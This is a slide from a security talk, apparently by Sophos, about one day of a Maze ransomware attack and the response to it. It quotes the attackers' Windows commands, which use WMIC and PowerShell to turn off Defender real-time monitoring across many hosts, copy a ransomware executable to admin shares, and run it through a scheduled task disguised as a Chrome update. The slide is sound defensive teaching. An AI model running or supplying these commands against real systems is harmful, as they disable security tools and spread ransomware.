 29 oktober 2020
47:04
Mark Loman (SOPHOS)
Mark Loman (SOPHOS)
Maze
Day 9 – part 1
• Launch of second ransomware attack (Wednesday) via different compromised domain account
• Looping through lists of IP addresses, attackers attempt to disable Microsoft Defender
FOR /f "usebackq delims=" %a IN ("c:\programdata\s5.txt") do cmd /c wmic /node:%a /user: /password: process call create
"cmd.exe /c powershell.exe -exec Bypass /c Set-MpPreference -DisableRealtimeMonitoring 1"
FOR /f "usebackq delims=" %a IN ("c:\programdata\s6.txt") do cmd /c wmic /node:%a /user: /password process call create
"cmd.exe /c powershell.exe -exec Bypass /c Set-MpPreference -DisableRealtimeMonitoring 1"
• Copy single ransomware executable to endpoints:
FOR /f "usebackq delims=" %a IN ("c:\programdata\s1.txt")
DO XCOPY /F /Y "c:\programdata\license.exe" \\%a\C$\programdata\”
• Followed by a scheduled task:
FOR /f "usebackq delims=" %a IN ("c:\programdata\s1.txt")
do cmd /c SCHTASKS /s %a /RU "SYSTEM" /create /tn "Google Chrome Security Update"
/tr "C:\programdata\license.exe" /sc ONCE /sd 01/01/1910 /st 00:00 /f
• No files were encrypted
• MTR team disabled and deleted both the compromised account and the license.exe file
SOPHOS
53